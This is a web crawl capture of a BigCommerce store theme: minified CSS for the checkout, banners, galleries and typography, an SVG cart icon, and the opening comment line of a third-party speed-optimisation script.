h4,#checkout-app h5,#checkout-app h6,#checkout-app input,#checkout-app label,#checkout-app legend,#checkout-app p,#checkout-app select,#checkout-app small,#checkout-app span,#checkout-app ul li,.optimizedCheckout-cart-modal .product-price,.optimizedCheckout-cart-modal a,.optimizedCheckout-cart-modal h1,.optimizedCheckout-cart-modal h2,.optimizedCheckout-cart-modal h3,.optimizedCheckout-cart-modal h4,.optimizedCheckout-cart-modal h5,.optimizedCheckout-cart-modal h6,.optimizedCheckout-cart-modal input,.optimizedCheckout-cart-modal label,.optimizedCheckout-cart-modal legend,.optimizedCheckout-cart-modal p,.optimizedCheckout-cart-modal select,.optimizedCheckout-cart-modal small,.optimizedCheckout-cart-modal span,.optimizedCheckout-cart-modal ul li{letter-spacing:.5px!important;line-height:1.3!important}#checkout-app h1,#checkout-app h2,#checkout-app h3,#checkout-app h4,#checkout-app h5,#checkout-app h6,#checkout-app label,#checkout-app legend,#checkout-app p,#checkout-app small,.optimizedCheckout-cart-modal h1,.optimizedCheckout-cart-modal h2,.optimizedCheckout-cart-modal h3,.optimizedCheckout-cart-modal h4,.optimizedCheckout-cart-modal h5,.optimizedCheckout-cart-modal h6,.optimizedCheckout-cart-modal label,.optimizedCheckout-cart-modal legend,.optimizedCheckout-cart-modal p,.optimizedCheckout-cart-modal small{font-family:Krub,sans-serif!important}#checkout-app .product-price,#checkout-app a,#checkout-app input,#checkout-app select,#checkout-app span,#checkout-app ul li,.optimizedCheckout-cart-modal .product-price,.optimizedCheckout-cart-modal a,.optimizedCheckout-cart-modal input,.optimizedCheckout-cart-modal select,.optimizedCheckout-cart-modal span,.optimizedCheckout-cart-modal ul li{font-family:Krub,sans-serif!important}#checkout-app ul li,.optimizedCheckout-cart-modal ul li{line-height:1.5!important}#checkout-app .cart-priceItem-value span,#checkout-app h1,#checkout-app h2,#checkout-app h3,#checkout-app h4,#checkout-app h5,.optimizedCheckout-cart-modal .cart-priceItem-value span,.optimizedCheckout-cart-modal h1,.optimizedCheckout-cart-modal h2,.optimizedCheckout-cart-modal h3,.optimizedCheckout-cart-modal h4,.optimizedCheckout-cart-modal h5{font-family:'Zen Antique',serif!important}[data-content-region=header_bottom--global]{margin-top:35px}@media screen and (max-width:550px){[data-content-region=header_bottom--global]{margin-top:20px}}.header-logo img{max-height:100px}.splide__pagination__page{background:#959595!important;opacity:1!important}.splide__pagination__page.is-active{background:#000!important}.max-width-container{max-width:100%;margin:0 auto;width:100%}:root{--max-width:1200px}.zen-antique{font-family:"Zen Antique",serif;font-weight:400;font-style:normal}.archivo{font-family:Archivo,sans-serif}.arimo{font-family:Arimo,sans-serif}.container-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#f1e9db}.container-banner .col-banner{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex}.container-banner .col-banner .mwidth{max-width:525px}.container-banner .col-banner .container-max-width{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.container-banner .col-banner h1.banner-header{font-size:52px;color:#000;text-transform:unset!important;max-width:525px;line-height:62.4px;text-align:left;display:block}.container-banner .col-banner span.banner-subheader{font-size:16px}.container-banner .col-banner .header-btn{width:100%;max-width:288.62px;padding:24px 56px 24px 56px;background-color:#000;color:#fff;text-align:center;margin-top:40px;border-radius:4px;font-weight:700;font-size:16px}.container-banner .col-banner .container-star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-top:16px}.container-banner .col-banner .container-star svg{width:17.12px;height:16.35px;fill:#FFBE00}.container-banner .col-banner .container-star .happy{margin-left:8px;font-weight:700}.container-banner .first-col-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.container-banner .second-col-banner{z-index:1;position:relative;background-color:#fff!important;width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:8px;-webkit-column-gap:0px;-moz-column-gap:0px;column-gap:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.container-banner .second-col-banner .i1{width:calc(64% - 4px)}.container-banner .second-col-banner .i2{width:calc(36% - 4px)}.container-banner .second-col-banner .i3,.container-banner .second-col-banner .i4{width:calc(50% - 4px)}.container-banner .second-col-banner .col-image{display:-webkit-box;display:-ms-flexbox;display:flex}.container-banner .second-col-banner .col-image img{width:100%}.mainbanner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-section{font-size:48px;font-weight:400;line-height:57.6px;color:#000;text-transform:unset!important;text-align:center;display:block}.happy-customer-container{margin-top:80px}.happy-customer-container h2.header-section{margin:0}.happy-customer-container .container-happy-customer-card{margin-top:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:31.67px;width:100%;max-width:var(--max-width);margin-left:auto;margin-right:auto}.happy-customer-container .container-happy-customer-card .col-card{width:378.67px;-webkit-box-shadow:0 4px 4px 0 rgba(123,123,123,.251);box-shadow:0 4px 4px 0 rgba(123,123,123,.251);border:1px solid #e2e2e2;min-height:450px}.happy-customer-container .container-happy-customer-card .col-card .main-banner-avatar-image{width:100%}.happy-customer-container .container-happy-customer-card .col-card .avatar{margin-top:29px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:20px}.happy-customer-container .container-happy-customer-card .col-card .avatar-name{font-size:22px;line-height:26.4px;margin-left:12px}.happy-customer-container .container-happy-customer-card .col-card .person-review{font-size:16px;line-height:24px;margin-top:21px;display:block;padding-left:20px;padding-right:20px;padding-bottom:0;min-height:160px}.container-semi-banner{position:relative;margin-top:80px}.container-semi-banner img#sbanner{width:100%;height:600px;-o-object-fit:cover;object-fit:cover}@media (min-width:1450px){.container-semi-banner img#sbanner{height:890px}}.container-semi-banner .container-blurbs{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;top:0;right:0;background:#fff;background:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 450px,rgba(0,0,0,.729) 60%)}.container-semi-banner .container-blurbs .col-blurbs{width:50%;max-width:560px;margin-right:120px}.container-semi-banner .container-blurbs .col-blurbs .sbanner-header{font-size:48px;line-height:57.6px;color:#fff;display:block;margin:0;margin-bottom:24px}.container-semi-banner .container-blurbs .col-blurbs .sub-sbanner{color:#fff;font-size:18px;line-height:27px}.container-semi-banner .container-blurbs .col-blurbs a.cae{width:248px;height:72px;padding:24px 56px 24px 56px;text-align:center;color:#000;background-color:#fff;border-radius:4px;display:block;margin-top:40px;font-weight:700;font-size:16px;line-height:24px}.container.new-arrivals{max-width:var(--max-width);padding:0}@media (max-width:800px){.container.new-arrivals{padding:0 16px}}.container-indoor span.header-indoor{margin-top:80px;margin-bottom:48px}.container-indoor .container-indoor-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;width:100%;max-width:var(--max-width);margin-left:auto;margin-right:auto}.container-indoor .container-indoor-gallery img{height:287px;-o-object-fit:cover;object-fit:cover}.container-indoor .container-indoor-gallery .c1{width:calc(55% - 24px)}.container-indoor .container-indoor-gallery .c2{width:calc(45% - 24px)}.container-indoor .container-indoor-gallery .c3,.container-indoor .container-indoor-gallery .c4,.container-indoor .container-indoor-gallery .c5{width:calc(100% / 3 - 24px)}.container-indoor .container-indoor-gallery .col-gallery{position:relative;overflow:hidden}.container-indoor .container-indoor-gallery .col-gallery:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.container-indoor .container-indoor-gallery .col-gallery img{width:100%;-webkit-transition:.35s all;transition:.35s all}.container-indoor .container-indoor-gallery .col-gallery .container-abs-blurb{position:absolute;bottom:0;left:0;width:100%;text-align:left;margin-left:32px;margin-bottom:32px;z-index:2}.container-indoor .container-indoor-gallery .col-gallery .container-abs-blurb span.category-title{font-size:24px;line-height:28.8px;color:#fff;display:block;margin-bottom:12px;max-width:249px}.container-indoor .container-indoor-gallery .col-gallery .container-abs-blurb .category-browse-link{font-size:14px;color:#fff;border-bottom:1px solid #fff}.container-indoor .container-indoor-gallery .col-gallery .linear-gradient-bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:-webkit-gradient(linear,left bottom,left top,color-stop(33%,rgba(0,0,0,.6)),color-stop(51%,rgba(0,0,0,0)),to(rgba(0,0,0,0)));background:linear-gradient(360deg,rgba(0,0,0,.6) 33%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%)}.container-gl{width:100%;margin-top:104px}.container-gl .col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;background-color:#f2f2f2}.container-gl .col .cimage{width:50%}.container-gl .col .cimage img{width:100%}.container-gl .col .container-gl-blurbs{width:50%;padding-left:99px;padding-right:93px}.container-gl .col .container-gl-blurbs .header-gl{font-size:42px;line-height:50.4px;color:#000;display:block;margin:0}.container-gl .col .container-gl-blurbs .sub-header-gl{font-size:18px;line-height:27px;color:#363328;margin-top:24px;display:block}.container-gl .col .container-gl-blurbs a.cta{width:248px;color:#fff;background-color:#000;font-size:16px;line-height:24px;font-weight:700;padding:24px 56px 24px 56px;display:block;margin-top:40px}.new-arrivals-section h2.page-heading{font-family:"Zen Antique",sans-serif;font-size:48px;line-height:57.6px;font-weight:400}.container-luxury{background-color:#f2f2f2;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:120px;padding-right:120px;padding-bottom:80px}.container-luxury .header-luxury{display:block;text-align:center;width:100%;color:#000!important;font-weight:400!important;margin-top:80px;margin-bottom:48px;text-transform:unset!important;font-size:48px}.container-luxury .container-lux-fix-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:var(--max-width);-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.container-luxury .container-lux-fix-product img{width:100%}.container-luxury .container-lux-fix-product .col-lux{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:calc(100% / 3 - 24px)}.container-luxury .container-lux-fix-product .col-lux .title-lux{display:block;font-size:24px;color:#000;line-height:28.8px;margin-top:24px}.container-luxury .container-lux-fix-product .col-lux .lux-sub-title{color:#363328;font-size:16px;line-height:24px;margin-top:16px;display:block;margin-bottom:16px}.container-luxury .container-lux-fix-product .col-lux a.learn-more{font-weight:700;font-size:16px;line-height:20px;color:#363328;border-bottom:1px solid #363328}.rJvCt .eapp-photo-gallery-photo-gallery-loadMore{margin-top:40px!important}.container-plugin-gallery{width:100%;max-width:var(--max-width);margin-left:auto;margin-right:auto}.container-plugin-gallery h2.header-section{margin-bottom:48px;margin-top:80px}.container-right-blurb{position:relative;margin-top:80px}.container-right-blurb img{width:100%;height:586px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center 70%}.container-right-blurb .container-rb{z-index:2;position:absolute;top:0;left:0;width:100%;height:100%;padding-left:120px;padding-bottom:140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.container-right-blurb .container-rb .title-rb{color:#fff;font-size:48px;line-height:57.6px;font-weight:400;margin-top:0;margin-bottom:24px;display:block;max-width:560px}.container-right-blurb .container-rb .sub-title-rb{font-size:18px;line-height:27px;font-weight:400px;margin-bottom:40px;display:block;color:#fff;max-width:560px}.container-right-blurb .container-rb .cae{width:248px;height:72px;background-color:#fff;border-radius:4px;padding:24px 56px 24px 56px;font-weight:700;color:#000;font-size:16px;line-height:24px}.container-right-blurb .container-linear-gradient{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;background:linear-gradient(90.77deg,rgba(0,0,0,.5) 47.71%,rgba(0,0,0,.266667) 51.31%,rgba(255,255,255,0) 56.02%)}.eapp-photo-gallery-photo-gallery-loadMore{display:block!important;text-align:left!important;width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;margin:0!important}footer.footer{background-color:#000}@media (min-width:801px){.hide-on-desktop{display:none!important}}@media (max-width:800px){.hide-on-mobile{display:none!important}}@media (max-width:800px){.splide__arrow--prev{left:5%!important}.splide__arrow--next{right:5%!important}.mainbanner{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.mainbanner .col-banner{width:100%}.mainbanner .col-banner .mobile-banner{height:auto;padding-left:32px;padding-right:32px;padding-top:10px}.mainbanner .col-banner .mobile-banner h1.banner-header{font-size:33px;line-height:39.6px}.mainbanner .col-banner .mobile-banner .banner-subheader{font-size:16px;line-height:24px}.mainbanner .first-col-header{padding-bottom:52px}.mainbanner .second-col-banner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;row-gap:8px;-webkit-column-gap:7px;-moz-column-gap:7px;column-gap:7px}.mainbanner .second-col-banner .i1{width:calc(65% - 7px)!important}.mainbanner .second-col-banner .i2{width:35%}.mainbanner .second-col-banner .i3{width:50%}.mainbanner .second-col-banner .i4{width:calc(50% - 7px)}.happy-customer-container{padding-left:32px;padding-right:32px;margin-top:48px}.happy-customer-container h2.header-section{font-size:30px;line-height:36px}.happy-customer-container .container-happy-customer-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:40px}.happy-customer-container .container-happy-customer-card .col-card{width:100%}.happy-customer-container .container-happy-customer-card .col-card .avatar-name{font-size:20px}.happy-customer-container .container-happy-customer-card .col-card .person-review{font-size:16px;font-weight:400}.container-semi-banner{position:relative}.container-semi-banner .container-blurbs{padding-left:32px;padding-right:32px;z-index:2;background:rgba(0,0,0,.502)}.container-semi-banner .container-blurbs .col-blurbs{width:100%;max-width:100%;margin:0}.container-semi-banner .container-blurbs .col-blurbs .sbanner-header{font-size:30px;line-height:36px;margin-bottom:18px}.container-semi-banner .container-blurbs .col-blurbs .sub-sbanner{font-size:16px;line-height:24px;font-weight:400!important}.container-semi-banner .container-blurbs .col-blurbs .cae{height:56px!important;width:223px!important;padding-top:16px!important;padding-bottom:16px!important;padding-left:0!important;padding-right:0!important;font-size:16px!important;line-height:24px!important;font-weight:400!important}.container-semi-banner .dimmer{position:absolute;width:100%;height:100%;z-index:1;top:0;left:0;background:rgba(0,0,0,.502)}.container-indoor span.header-indoor{margin-top:48px;line-height:36px;font-weight:400!important;font-size:30px;margin-bottom:24px;max-width:311px;text-align:center;display:block;margin-left:auto;margin-right:auto}.container-indoor .container-indoor-gallery{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:24px}.container-indoor .container-indoor-gallery .col-gallery{width:100%}.container-indoor .container-indoor-gallery .col-gallery .container-abs-blurb{margin-bottom:17.95px;margin-left:17.95px}.container-indoor .container-indoor-gallery .col-gallery .container-abs-blurb .category-title{font-size:22px!important;font-weight:400;line-height:26.4px;margin-bottom:12px}.container-indoor .container-indoor-gallery .col-gallery .container-abs-blurb .category-browse-link{font-size:12px;line-height:18px}.container-indoor .container-indoor-gallery .c1 .category-title{max-width:260px!important}.container-gl{margin-top:48px}.container-gl .col.image-left,.container-gl .col.image-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.container-gl .col.image-left .cimage,.container-gl .col.image-right .cimage{width:100%}.container-gl .col.image-left .container-gl-blurbs,.container-gl .col.image-right .container-gl-blurbs{width:100%;padding-left:31px;padding-right:31px;padding-top:48px;padding-bottom:64px}.container-gl .col.image-left .container-gl-blurbs span.header-gl,.container-gl .col.image-right .container-gl-blurbs span.header-gl{font-size:27px;line-height:32.4px;font-weight:400;margin-bottom:16px}.container-gl .col.image-left .container-gl-blurbs .sub-header-gl,.container-gl .col.image-right .container-gl-blurbs .sub-header-gl{font-size:16px;line-height:24px;font-weight:400}.container-gl .col.image-left .container-gl-blurbs a.hide-on-desktop,.container-gl .col.image-right .container-gl-blurbs a.hide-on-desktop{width:223px;height:56px;padding-top:16px;padding-bottom:16px;padding-right:0;padding-left:0;text-align:center;font-size:16px;line-height:24px;font-weight:400!important;border-radius:4px}.container-gl .col.image-right{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.new-arrivals-section{padding-top:0;margin-top:48px}.new-arrivals-section h2.page-heading{font-size:24px;margin-bottom:18px}.container-luxury{padding-left:32px;padding-right:32px}.container-luxury .header-luxury{font-size:30px;line-height:36px;font-weight:400;margin-top:48px;margin-bottom:40px}.container-luxury .title-lux{font-size:20px;font-weight:400;line-height:24px}.container-luxury .lux-sub-title{font-size:16px;line-height:24px}.container-luxury .learn-more{color:#363328;font-size:16px;line-height:24px;font-weight:700}.container-luxury .container-lux-fix-product{gap:0}.buying-process-section{display:none!important}.container-plugin-gallery{padding-left:8px;padding-right:8px}.container-plugin-gallery .header-section{font-size:30px;display:block;max-width:311px;margin-left:auto;margin-right:auto;line-height:36px;margin-bottom:40px!important;margin-top:48px!important}.container-right-blurb .container-rb{padding:0 32px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.container-right-blurb .container-rb .title-rb{font-size:30px;line-height:36px;font-weight:400;margin-bottom:16px}.container-right-blurb .container-rb .sub-title-rb{font-size:16px;font-weight:400;line-height:24px;margin-bottom:32px}.container-right-blurb .container-rb .cae{display:-webkit-box;display:-ms-flexbox;display:flex;width:223px;padding-left:0;padding-right:0;padding-top:16px;padding-bottom:16px;text-align:center;font-size:16px;line-height:24px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.container-right-blurb .container-linear-gradient{background:rgba(0,0,0,.502)}}.cta-animation{border-radius:4px;-webkit-transition:.2s;transition:.2s}.cta-black:hover{background-color:#fff!important;color:#000!important;-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}.cta-white:hover{background-color:#000!important;color:#fff!important}.accordion-content li.navList-item a,.card-body p.card-text,.card-text[data-test-info-type=price] *,a.breadcrumb-label,span.toggleLink-text.toggleLink-text--off{font-family:Archivo,sans-serif!important}h1.page-heading,h3.card-title a,h5.accordion-title{font-family:"Zen Antique",serif!important}.page-content select.form-select{font-family:Archivo,serif!important}.cms-page__content h1,.cms-page__content h2,.cms-page__content h3,.cms-page__content h4,.cms-page__content h5{font-family:'Zen Antique',serif!important}.cms-page__content p{font-family:Archivo,serif!important}.cms-page__content ul li{font-family:Archivo,serif!important}.footer-newsletter h2,.footer-newsletter input.button{font-family:Archivo,serif!important}#nl_email::-webkit-input-placeholder{font-family:Archivo,serif!important}#nl_email::-moz-placeholder{font-family:Archivo,serif!important}#nl_email:-ms-input-placeholder{font-family:Archivo,serif!important}#nl_email::-ms-input-placeholder{font-family:Archivo,serif!important}#nl_email::placeholder{font-family:Archivo,serif!important}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5{font-family:'Zen Antique',serif!important}.page-content p,.page-content ul li{font-family:Archivo,serif!important}.page-content dd,.page-content dt{font-family:Archivo,serif!important}.page-content tr th{font-family:'Zen Antique',serif!important}.page-content td span{font-family:Archivo,serif!important}.page-content td strong{font-family:'Zen Antique',serif!important}.page-content .cart-total-value span,.page-content div strong{font-family:'Zen Antique',serif!important}.page-content .cart-total-value span.shipping-estimate-show__btn-name{font-family:Archivo,serif!important}.page-content .cart-total-value button.coupon-code-add{font-family:Archivo,serif!important}.page-content .cart-actions a{font-family:'Zen Antique',serif!important}h1.productView-title{font-family:'Zen Antique',serif!important}span.productView-brand *{font-family:Archivo,serif!important}.product-page-type .price-section.price-section--withoutTax *{font-family:'Zen Antique',serif!important}.product-page-type label.form-label{font-family:'Zen Antique',serif!important}.product-page-type #form-action-addToCart{font-family:Archivo,serif!important}.product-page-type h1,.product-page-type h2,.product-page-type h3,.product-page-type h4,.product-page-type h5{font-family:'Zen Antique',serif!important}.product-page-type .sub-heading{font-family:Archivo,serif!important}.product-page-type .accordion-block ul li,.product-page-type .accordion-block ul li span{font-family:Archivo,serif!important}.product-page-type .store-info ul li a{font-family:Archivo,serif!important}.product-page-type .chat-info-wrapper *{font-family:Archivo,serif!important}.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-name{font-family:Archivo,serif!important}h2.footer-info-heading{font-family:'Zen Antique',serif!important}ul.footer-info-list li,ul.footer-info-list li a{font-family:Archivo,serif!important}p.footer-desc{font-family:Archivo,serif!important}.footer-info-col.footer-mobile-limited.footer-info-col--small *{font-family:Archivo,serif!important}.subMenu-action.navPages-action.sub-menu-heading.right-chevron{font-family:'Zen Antique',serif!important}.custom-nav-item.has-subnav a.navPages-action{font-family:'Zen Antique',serif!important}.custom-nav-item.has-subnav li.subMenu-item a.subMenu-action.navPages-action{font-family:Archivo,serif!important}.custom-nav-item.has-subnav li.image-subMenu-item a span{font-family:'Zen Antique',serif!important}.custom-nav-item.home a{font-family:'Zen Antique',serif!important}#menu>nav>ul.navPages-list.navPages-mega.navPages-mainNav>li:nth-child(7)>a{font-family:'Zen Antique',serif!important}.call-for-quote a{font-family:Archivo,serif!important}h2.section-heading{font-family:'Zen Antique',serif!important}.buying-process-card *{font-family:Archivo,serif!important}.btn-primary.shop-now-btn{font-family:Archivo,serif!important}.sub-menu-item-wrapper-4 .subMenu-action.btn-primary.navPages-action{font-family:Archivo,serif!important}[custom-aoc-product-tabs]{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:555px){[custom-aoc-product-tabs]{-ms-flex-wrap:wrap;flex-wrap:wrap}}[custom-aoc-product-tabs] .product-description{width:60%;padding-right:15px}@media (max-width:555px){[custom-aoc-product-tabs] .product-description{width:100%}}[custom-aoc-product-tabs] .custom-field-content{width:40%}@media (max-width:555px){[custom-aoc-product-tabs] .custom-field-content{width:100%}}[custom-aoc-product-tabs] .custom-field-content .store-info--heading{background:#f4f5f6;padding:20px}[custom-aoc-product-tabs] .custom-field-content .store-info--heading h2.classyunicodedone{margin:0}[custom-aoc-product-tabs] .custom-field-content .store-info{border:1px solid #f4f5f6;border-top:none;padding:15px}[custom-aoc-product-tabs] .custom-field-content .store-info ul,[custom-aoc-product-tabs] .custom-field-content .store-info ul li{list-style:none}[custom-aoc-product-tabs] .custom-field-content .store-info ul a img,[custom-aoc-product-tabs] .custom-field-content .store-info ul li a img{margin-right:13px}[custom-aoc-product-tabs] .custom-field-content .store-info li{margin-bottom:10px}[custom-aoc-product-tabs] .custom-field-content .store-info ul{margin:0!important}.avatar img{max-width:36px}h1.custom-banner-heading{font-family:"Zen Antique",serif!important;font-size:36px!important;line-height:54px!important;color:#fff!important;font-weight:400!important;text-transform:capitalize!important}input#search_query::-webkit-input-placeholder{color:#9c9c9c!important;opacity:1!important}input#search_query::-moz-placeholder{color:#9c9c9c!important;opacity:1!important}input#search_query:-ms-input-placeholder{color:#9c9c9c!important;opacity:1!important}input#search_query::-ms-input-placeholder{color:#9c9c9c!important;opacity:1!important}input#search_query::placeholder{color:#9c9c9c!important;opacity:1!important}input#search_query::-webkit-input-placeholder{color:#9c9c9c!important}input#search_query::-moz-placeholder{color:#9c9c9c!important}input#search_query:-ms-input-placeholder{color:#9c9c9c!important}input#search_query{border:1px solid #555!important;border-radius:4px;padding:10px}.footer-newsletter p{color:#002f2f;font-family:Archivo,sans-serif;font-size:1.71429rem;font-weight:700;line-height:1.3;text-transform:capitalize;margin:0 0 1.71429rem 0}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/cart-icon.svg
body_size: 870
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.1416 3.00802C3.04394 3.00066 2.90841 3 2.65424 3H1C0.447715 3 0 2.55229 0 2C0 1.44772 0.447715 1 1 1H2.65424C2.66367 1 2.6731 1 2.68252 1C2.89719 0.999976 3.10972 0.99995 3.29187 1.01367C3.49456 1.02895 3.73005 1.06482 3.97366 1.17349C4.31651 1.32642 4.60939 1.57276 4.81881 1.88434C4.96761 2.10573 5.0433 2.33159 5.09308 2.52866C5.13781 2.70576 5.1742 2.91516 5.21095 3.12665C5.21257 3.13594 5.21418 3.14523 5.2158 3.15452L5.45407 4.52459L18.4681 4.90982C18.978 4.9249 19.4188 4.93793 19.7817 4.9779C20.1654 5.02015 20.5457 5.0996 20.9106 5.29398C21.4634 5.58852 21.9102 6.04874 22.1883 6.61008C22.3718 6.98053 22.4399 7.36306 22.4708 7.74778C22.5 8.11176 22.5 8.55266 22.5 9.06286V9.13661C22.5 9.61608 22.5 10.032 22.4732 10.3769C22.4447 10.7426 22.3819 11.1059 22.2143 11.4619C21.9593 12.0037 21.5479 12.4568 21.0332 12.7628C20.695 12.9639 20.3395 13.0614 19.9782 13.125C19.6375 13.185 19.2235 13.225 18.7463 13.2712L9.01239 14.2132C8.5232 14.2605 8.09935 14.3015 7.74572 14.3078C7.37105 14.3144 6.99541 14.2853 6.61828 14.1467C6.05271 13.939 5.5628 13.5657 5.21236 13.0756C4.97869 12.7487 4.85092 12.3943 4.75782 12.0313C4.66995 11.6887 4.59701 11.2692 4.51282 10.785L3.24537 3.4972C3.20182 3.24679 3.17795 3.11338 3.15397 3.01842C3.15312 3.01505 3.15229 3.01185 3.1515 3.00881C3.14837 3.00855 3.14507 3.00828 3.1416 3.00802ZM5.80385 6.53582L6.47694 10.4061C6.56924 10.9368 6.62925 11.2776 6.69512 11.5344C6.75794 11.7794 6.80763 11.8681 6.83929 11.9123C6.9561 12.0757 7.11941 12.2001 7.30793 12.2694C7.35903 12.2882 7.45772 12.3125 7.71054 12.3081C7.97562 12.3034 8.32011 12.2708 8.85632 12.2189L18.5177 11.2839C19.0411 11.2333 19.3768 11.2001 19.6316 11.1553C19.8743 11.1126 19.9649 11.0712 20.0111 11.0438C20.1826 10.9417 20.3198 10.7907 20.4048 10.6101C20.4277 10.5615 20.4601 10.4673 20.4792 10.2216C20.4993 9.96369 20.5 9.62638 20.5 9.10051C20.5 8.54201 20.4993 8.18214 20.4772 7.90781C20.4562 7.64531 20.4204 7.5469 20.3961 7.49781C20.3034 7.3107 20.1545 7.15729 19.9702 7.05911C19.9218 7.03336 19.8245 6.99471 19.5628 6.96588C19.2892 6.93575 18.9295 6.92435 18.3713 6.90783L5.80385 6.53582Z" fill="#1E212C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 17.5C7.94772 17.5 7.5 17.9477 7.5 18.5C7.5 19.0523 7.94772 19.5 8.5 19.5C9.05228 19.5 9.5 19.0523 9.5 18.5C9.5 17.9477 9.05228 17.5 8.5 17.5ZM5.5 18.5C5.5 16.8431 6.84315 15.5 8.5 15.5C10.1569 15.5 11.5 16.8431 11.5 18.5C11.5 20.1569 10.1569 21.5 8.5 21.5C6.84315 21.5 5.5 20.1569 5.5 18.5Z" fill="#1E212C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 17.5C17.4477 17.5 17 17.9477 17 18.5C17 19.0523 17.4477 19.5 18 19.5C18.5523 19.5 19 19.0523 19 18.5C19 17.9477 18.5523 17.5 18 17.5ZM15 18.5C15 16.8431 16.3431 15.5 18 15.5C19.6569 15.5 21 16.8431 21 18.5C21 20.1569 19.6569 21.5 18 21.5C16.3431 21.5 15 20.1569 15 18.5Z" fill="#1E212C"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4781/ecmrx_4781_1.js
body_size: 2308
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
